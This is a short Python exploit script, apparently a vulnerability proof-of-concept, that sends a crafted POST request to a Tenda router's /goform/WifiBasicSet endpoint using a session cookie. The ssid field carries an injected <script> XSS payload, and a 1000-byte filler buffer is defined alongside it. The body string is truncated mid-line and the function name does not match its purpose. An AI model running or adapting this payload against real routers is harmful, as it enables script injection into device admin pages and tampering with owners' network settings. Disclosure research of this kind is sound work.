 def set_printer(cookie):
    host = "192.168.2.1"
    bug_str = b"a"*1000
    body = (f'''wrlEn=1&wrlEn_5g=1&security=wpawpa2psk&security_5g=wpawpa2psk&ssid=Tenda_FD3AA0<script>alert('XSS_Test')</script>&ssid_5g=Tenda_FD3AA0_5G&hideSsid=0&hideSs
    random_num = generate_random()
    request = (
        "POST /goform/WifiBasicSet HTTP/1.1\r\n"
        "Host: 192.168.2.1\r\n"
        f"Content-Length: {len(body)}\r\n"
        "X-Requested-With: XMLHttpRequest\r\n"
        "Content-Type: application/x-www-form-urlencoded; charset=UTF-8\r\n"
        f"Cookie: {cookie}\r\n"
        "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36\r\n"
        "Connection: close\r\n"
        "\r\n"
        f"{body}"
    )
    print("="*100)
    print(request)
    print("="*100)
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((host, 80))
    s.sendall(request.encode())

    response = b""
    while True:
        data = s.recv(4096)
        if not data:
            break
        response += data

    s.close()